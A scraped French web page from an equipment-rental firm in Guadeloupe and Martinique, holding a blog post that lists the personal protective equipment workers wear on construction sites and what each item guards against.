					<p class='showmore'>
			<span>Afficher plus de résultats</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product_variation"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="16"
								   aria-label="Actualités"
								   name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Actualités						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>		
		</div>
	</div>
	
		<div id="" class="sns_breadcrumbs wrap">
		<div class="container">
			<div id="sns_pathway" class="clearfix">
				<div id="breadcrumbs" class="breadcrumbs"><a class="home" href="https://kloue.fr/" title="Home"><span><i class="fa fa-home"></i></span></a><span class="navigation-pipe">&#47;</span><a class="bread-cat bread-cat-16 bread-cat-actualites" href="https://kloue.fr/category/actualites/" title="Actualités">Actualités</a><span class="navigation-pipe">&#47;</span><span class="item-current item-35783">TOLÉRANCE ZÉRO-N°1 &#8211; Bonne utilisation des Équipements de Protection Individuelle (EPI) &#8211; K’LOUÉ Guadeloupe et Martinique</span></div>			</div>
		</div>
	</div>
		
	</div><!-- Content -->
<div id="sns_content">
	<div class="container">
		<div class="row sns-content">
		    			<!-- left sidebar -->
			<div class="col-md-3 sns-left">
			    <aside class="widget widget_snssimen_recentpost"><h3 class="widget-title"><span>Derniers  articles</span></h3>		        <ul class="widget-posts">
			        <li class="post-item">
						<a class="post-img" href="https://kloue.fr/carnaval-approche-tout-doit-bouger-vite-et-bien/" title="Carnaval approche : tout doit bouger, vite et bien ?">
		    <picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-150x150.jpg.webp 150w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-300x300.jpg.webp 300w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-100x100.jpg.webp 100w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-120x120.jpg.webp 120w"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async"   data-eio="p" data-src="https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-150x150.jpg" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-120x120.jpg 120w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/materiel-transport-manutention-kloue-guadeloupe-martinique-Promo1Fav26-1.91-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>
				        <div><a class="post-title" href="https://kloue.fr/carnaval-approche-tout-doit-bouger-vite-et-bien/" title="Carnaval approche : tout doit bouger, vite et bien ?">Carnaval approche : tout doit bouger, vite et bien ?</a></div>
	        <span class="post-date">28 janvier 2026</span>
        	        <li class="post-item">
						<a class="post-img" href="https://kloue.fr/nouveaux-groupes-electrogenes-chez-kloue-guadeloupe/" title="⚡ Nouveaux groupes électrogènes chez KLOUE Guadeloupe !">
		    <picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-150x150.jpg.webp 150w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-300x300.jpg.webp 300w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-100x100.jpg.webp 100w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-120x120.jpg.webp 120w"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="⚡ Nouveaux groupes électrogènes chez KLOUE Guadeloupe !" decoding="async"   data-eio="p" data-src="https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-150x150.jpg" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-120x120.jpg 120w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="⚡ Nouveaux groupes électrogènes chez KLOUE Guadeloupe !" decoding="async" srcset="https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/Arrivage-de-groupes-electrogenes-neufs1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>
				        <div><a class="post-title" href="https://kloue.fr/nouveaux-groupes-electrogenes-chez-kloue-guadeloupe/" title="⚡ Nouveaux groupes électrogènes chez KLOUE Guadeloupe !">⚡ Nouveaux groupes électrogènes chez KLOUE Guadeloupe !</a></div>
	        <span class="post-date">16 janvier 2026</span>
        	        <li class="post-item">
						<a class="post-img" href="https://kloue.fr/kloue-martinique-guadeloupe-certification-iso-9001-par-socotec-un-gage-de-qualite/" title="K’LOUÉ Martinique Guadeloupe : Certification ISO 9001 par SOCOTEC, un gage de qualité">
		    <picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-150x150.jpg.webp 150w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-300x300.jpg.webp 300w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-100x100.jpg.webp 100w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-120x120.jpg.webp 120w"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="K’LOUÉ Martinique Guadeloupe : Certification ISO 9001 par SOCOTEC, un gage de qualité" decoding="async"   data-eio="p" data-src="https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-150x150.jpg" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-120x120.jpg 120w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="K’LOUÉ Martinique Guadeloupe : Certification ISO 9001 par SOCOTEC, un gage de qualité" decoding="async" srcset="https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/REDIMENSION-WSI-HORIZON-1200-x-630-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>
				        <div><a class="post-title" href="https://kloue.fr/kloue-martinique-guadeloupe-certification-iso-9001-par-socotec-un-gage-de-qualite/" title="K’LOUÉ Martinique Guadeloupe : Certification ISO 9001 par SOCOTEC, un gage de qualité">K’LOUÉ Martinique Guadeloupe : Certification ISO 9001 par SOCOTEC, un gage de qualité</a></div>
	        <span class="post-date">12 janvier 2026</span>
        	        <li class="post-item">
						<a class="post-img" href="https://kloue.fr/en-2026-vos-chantiers-meritent-le-meilleur-feuilletez-notre-brochure/" title="🔧 En 2026, vos chantiers méritent le meilleur !  Feuilletez notre brochure !">
		    <picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-150x150.jpg.webp 150w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-300x300.jpg.webp 300w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-100x100.jpg.webp 100w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-120x120.jpg.webp 120w"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="En 2026, vos chantiers méritent le meilleur ! Feuilletez notre brochure !" decoding="async"   data-eio="p" data-src="https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-150x150.jpg" data-srcset="https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-120x120.jpg 120w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="En 2026, vos chantiers méritent le meilleur ! Feuilletez notre brochure !" decoding="async" srcset="https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-150x150.jpg 150w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-300x300.jpg 300w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-100x100.jpg 100w, https://kloue.fr/wp-content/uploads/2026/01/A-vos-cotes-sur-tout-le-territoire.1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>
				        <div><a class="post-title" href="https://kloue.fr/en-2026-vos-chantiers-meritent-le-meilleur-feuilletez-notre-brochure/" title="🔧 En 2026, vos chantiers méritent le meilleur !  Feuilletez notre brochure !">🔧 En 2026, vos chantiers méritent le meilleur !  Feuilletez notre brochure !</a></div>
	        <span class="post-date">7 janvier 2026</span>
                        </ul>
		     
		</aside>			</div>
						<!-- Main content -->
			<div class="col-md-9 sns-main">
			    <article id="post-35783" class="post-35783 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
            <div class="post-thumb">
            <img width="1200" height="630" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Bonne utilisation des Équipements de Protection Individuelle (EPI) - K’LOUÉ" decoding="async" fetchpriority="high"   data-src="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png" data-srcset="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png 1200w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-300x158.png 300w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-1024x538.png 1024w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-768x403.png 768w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-320x168.png 320w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-350x184.png 350w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-130x68.png 130w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="630" /><noscript><img width="1200" height="630" src="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bonne utilisation des Équipements de Protection Individuelle (EPI) - K’LOUÉ" decoding="async" fetchpriority="high" srcset="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png 1200w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-300x158.png 300w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-1024x538.png 1024w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-768x403.png 768w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-320x168.png 320w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-350x184.png 350w, https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1-130x68.png 130w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>        </div>
        
    <div class="single-post-date">
    	<span class="date-post"><i class="fa fa-calendar-o"></i> 14 mars 2024</span>
    	    </div>
    
    <h1 class="page-header">
        TOLÉRANCE ZÉRO-N°1 &#8211; Bonne utilisation des Équipements de Protection Individuelle (EPI) &#8211; K’LOUÉ Guadeloupe et Martinique    </h1>
    <div class="post-content">
        <h2>Quand il s&#8217;agit de sécurité sur les chantiers, il est indispensable de mettre en place des mesures préventives adéquates, y compris la fourniture et l&#8217;utilisation correcte d&#8217;équipements de protection appropriés.&nbsp;</h2>
<h2>Découvrez avec <a style="color: #a7144c;" href=";&quot;" target="_blank" rel="noopener">K’LOUÉ</a> des équipements, à porter sur les chantiers de construction, qui sauront protéger la sécurité de chaque travailleur du site.&nbsp;</h2>
<h2><a style="color: #a7144c;">“Sécurité toujours et partout – Tolérance zéro”</a></h2>
<p>&nbsp;</p>
<p>Dans l’un de notre dernier article, nous avons mis en évidence tous<a style="color: #a7144c;" href="https://kloue.fr/securite-toujours-et-partout-tolerance-zero-au-coeur-de-nos-engagements-strategiques-un-rappel-de-ce-qui-nous-tient-a-coeur/"><strong> les points de sécurité essentiels</strong></a> pour prévenir le risque d&#8217;accident omniprésent sur les chantiers de construction.&nbsp;</p>
<p>Cet article se penche sur le tout premier point de sécurité : les différents types d&#8217;équipements de protection individuelle (EPI) et leurs utilisations.</p>
<p>&nbsp;</p>
<h3><b>Chaussures de sécurité :</b>&nbsp;</h3>
<p>Les chaussures de sécurité protègent les pieds contre les <b>chutes d&#8217;objets lourds, les écrasements, les perforations et les produits chimiques</b>. Il est impératif que tous les travailleurs portent des chaussures de sécurité robustes et bien ajustées sur le chantier pour éviter les blessures graves.</p>
<p>&nbsp;</p>
<h3><b>Gants de protection :</b>&nbsp;</h3>
<p>Les mains sont exposées à divers risques sur un chantier, tels que <b>les coupures, les brûlures chimiques et les blessures par écrasement.</b> Des gants de protection réduisent les risques de blessures et assurent une meilleure prise en main des outils et des matériaux.</p>
<p>&nbsp;</p>
<h3><b>Gilet et casquette coquée :</b></h3>
<p>Fondamentale sur un chantier, la casquette coquée protège les travailleurs contre <b>les chutes d&#8217;objets, les chocs et les blessures à la tête</b>. Assurez-vous que les casques sont conformes aux normes de sécurité en vigueur et qu&#8217;ils sont <b>portés en tout temps sur le chantier.&nbsp;</b></p>
<p>Le port d&#8217;un gilet <b>sur le chantier, dans la cour et dans l&#8217;atelier</b> offre une grande visibilité;&nbsp; en particulier dans des conditions de faible luminosité, ce qui est très important pour éviter les accidents.</p>
<p>&nbsp;</p>
<h3><b>Harnais de sécurité :&nbsp;</b></h3>
<p>Des dispositifs tels que les <b>harnais de sécurité, les lignes de vie et les garde-corps </b>doivent être utilisés pour prévenir les chutes et assurer la sécurité des travailleurs en hauteur.</p>
<p>&nbsp;</p>
<h3><b>Lunettes de sécurité :&nbsp;</b></h3>
<p>Les yeux sont vulnérables aux <b>débris volants, aux projections de produits chimiques et à d&#8217;autres dangers sur un chantier</b>. Les lunettes de protection sont indispensables pour prévenir les blessures oculaires. Veillez à ce que les travailleurs portent des lunettes appropriées et à ce qu&#8217;ils les utilisent lorsqu&#8217;ils travaillent <b>avec des outils électriques, des produits chimiques</b> ou dans des zones où des <b>particules peuvent être projetées</b>.</p>
<p>&nbsp;</p>
<h3><b>EPI spécifiques en fonction de l&#8217;opération à mener :&nbsp;&nbsp;</b></h3>
<p>D&#8217;autres équipements tels que les <b>bouchons d&#8217;oreille</b> peuvent être utilisés contre les niveaux sonores élevés sur le chantier, conformément à la réglementation. Tandis que les <b>masques de chantier</b> seront nécessaires pour se protéger contre les particules solides, les vapeurs, les gaz nocifs, etc.</p>
<p>&nbsp;</p>
<p>Que vous soyez employeur, chef ou membre d’équipe, nous espérons que ces informations vous serviront de rappel formel en matière de sécurité.&nbsp;</p>
<p>&nbsp;</p>
<p>Pour tous vos besoins de location de machines et d&#8217;équipements,&nbsp;<a style="color: #a7144c;" href=";&quot;" target="_blank" rel="noopener">K’LOUÉ </a>est là !</p>
<p>Trouvez tous ces EPI en vente en libre-service dans nos cinq agences de <a style="color: #a7144c;">Jarry</a> et <a style="color: #a7144c;">Basse-Terre, Ducos, Lamentin</a> et <a style="color: #a7144c;">Trinité</a><a style="color: #a7144c;"><b>.</b></a></p>
<p>&nbsp;</p>
<p><a class="blog-cta" href="https://kloue.fr/catalogue/" target="_blank" rel="noopener">Consultez le catalogue de nos machines et matériels de location pros</a></p>
<p>&nbsp;</p>
<p><a class="blog-cta" href="https://kloue.fr/contact/" target="_blank" rel="noopener">Contacter les équipes de K’LOUÉ &#8211; Cinq agences</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Partagez cet article</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/" data-a2a-title="TOLÉRANCE ZÉRO-N°1 – Bonne utilisation des Équipements de Protection Individuelle (EPI) – K’LOUÉ Guadeloupe et Martinique"><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&amp;linkname=TOL%C3%89RANCE%20Z%C3%89RO-N%C2%B01%20%E2%80%93%20Bonne%20utilisation%20des%20%C3%89quipements%20de%20Protection%20Individuelle%20%28EPI%29%20%E2%80%93%20K%E2%80%99LOU%C3%89%20Guadeloupe%20et%20Martinique" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&amp;linkname=TOL%C3%89RANCE%20Z%C3%89RO-N%C2%B01%20%E2%80%93%20Bonne%20utilisation%20des%20%C3%89quipements%20de%20Protection%20Individuelle%20%28EPI%29%20%E2%80%93%20K%E2%80%99LOU%C3%89%20Guadeloupe%20et%20Martinique" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&amp;linkname=TOL%C3%89RANCE%20Z%C3%89RO-N%C2%B01%20%E2%80%93%20Bonne%20utilisation%20des%20%C3%89quipements%20de%20Protection%20Individuelle%20%28EPI%29%20%E2%80%93%20K%E2%80%99LOU%C3%89%20Guadeloupe%20et%20Martinique" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&amp;linkname=TOL%C3%89RANCE%20Z%C3%89RO-N%C2%B01%20%E2%80%93%20Bonne%20utilisation%20des%20%C3%89quipements%20de%20Protection%20Individuelle%20%28EPI%29%20%E2%80%93%20K%E2%80%99LOU%C3%89%20Guadeloupe%20et%20Martinique" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&amp;linkname=TOL%C3%89RANCE%20Z%C3%89RO-N%C2%B01%20%E2%80%93%20Bonne%20utilisation%20des%20%C3%89quipements%20de%20Protection%20Individuelle%20%28EPI%29%20%E2%80%93%20K%E2%80%99LOU%C3%89%20Guadeloupe%20et%20Martinique" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>    </div>
        <div class="post-meta">
    	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://kloue.fr/category/actualites/" rel="category tag">Actualités</a></span>
    	        
    </div>
    <div class="sns-share-box">
<label>Partager :</label>
<ul class="socials">
		<li class="facebook">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/&p&#91;title&#93;=TOLÉRANCE ZÉRO-N°1 &#8211; Bonne utilisation des Équipements de Protection Individuelle (EPI) &#8211; K’LOUÉ Guadeloupe et Martinique" target="_blank">
			<i class="fa fa-facebook"></i>
		</a>
	</li>
			<li class="twitter">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=TOLÉRANCE ZÉRO-N°1 &#8211; Bonne utilisation des Équipements de Protection Individuelle (EPI) &#8211; K’LOUÉ Guadeloupe et Martinique https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/" target="_blank">
			<i class="fa fa-twitter"></i>
		</a>
	</li>
					<li class="google">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google +1" href="https://plus.google.com/share?url=https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank">
			<i class="fa fa-google-plus"></i>
		</a>
	</li>
				<li class="email">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=TOLÉRANCE ZÉRO-N°1 &#8211; Bonne utilisation des Équipements de Protection Individuelle (EPI) &#8211; K’LOUÉ Guadeloupe et Martinique&amp;body=https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/">
			<i class="fa fa-envelope"></i>
		</a>
	</li>
	</ul>
</div>        
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kloue.fr/boostez-vos-chantiers-btp-avec-kloue-louez-camions-benne-materiels-de-manutention/" rel="prev"><span class="prev-post screen-reader-text">Article Précédent</span><span class="post-title">: Boostez vos chantiers BTP avec KLOUE! Louez camions-benne &#038; matériels de manutention</span></a></div><div class="nav-next"><a href="https://kloue.fr/manutention-et-deplacement-de-charges-cles-pour-une-operation-securisee-et-efficace-kloue-guadeloupe-martinique/" rel="next"><span class="next-post screen-reader-text">Article Suivant</span><span class="post-title">: Manutention et déplacement de charges : Clés pour une opération sécurisée et efficace  &#8211; K’LOUÉ Guadeloupe Martinique.</span></a></div></div>
	</nav>    
    </article>			</div>
					</div>
	</div>
</div>
<!-- End Content -->
		
		
		<div id="sns_footer_middle" class="wrap">
		<div class="container">
			<div class="row">
	          <div id="text-2" class="widget widget-footer widget_text col-md-15 col-sm-6"><h4>Contactez-nous</h4>			<div class="textwidget"><div class="block-connectus">

    <p><a href="https://kloue.fr/contact" target="_blank"><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;&nbsp;Nos magasins</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 42 54 44">
    <span class="f-row">
    K’Loué Morne Dillon<br>
    0596 42 54 44</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 77 22 22">
    <span class="f-row">
    K’Loué Ducos<br>
    0596 77 22 22</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 38 47 54">
    <span class="f-row">
    K’Loué Trinité<br>
    0596 38 47 54</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region guadeloupe">
    <a href="tel:+590 0590 32 71 40">
    <span class="f-row">
    K’Loué Jarry<br>
    0590 32 71 40</span></a>
     <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region guadeloupe">
    <a href="tel:+590 0590 41 53 31">
    <span class="f-row">
    K’Loué Basse Terre<br>
    0590 41 53 31</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p> 
     
    </div>
     <br>
    <script src="https://apps.elfsight.com/p/platform.js" defer></script>
